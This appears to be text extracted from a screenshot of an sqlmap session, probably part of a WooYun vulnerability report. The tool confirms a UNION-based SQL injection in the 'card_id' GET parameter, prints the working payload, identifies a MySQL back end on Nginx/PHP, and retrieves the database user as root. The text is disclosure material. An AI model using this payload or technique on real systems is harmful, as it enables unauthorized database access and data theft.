 ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
GET parameter 'card_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 723 HTTP(s) r
equests:
---
Parameter: card_id (GET)
    Type: UNION query
    Title: MySQL UNION query (95) - 14 columns
    Payload: action=getCardDetail&card_id=690331168 UNION ALL SELECT 95,95,95,95
,95,95,95,95,95,95,CONCAT(0x716a6b7871,0x4a4c6a436b537161526246476970596f5549744
241657545466a67656d7475625245757477775363,0x716b706b71),95,95,95#&callback=jsonp
1
---
[16:57:38] [INFO] testing MySQL
[16:57:38] [INFO] confirming MySQL
[16:57:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.32
back-end DBMS: MySQL >= 5.0.0
[16:57:39] [INFO] fetching current user
current user:    'root@192.168.205.142'
www.wooyun.org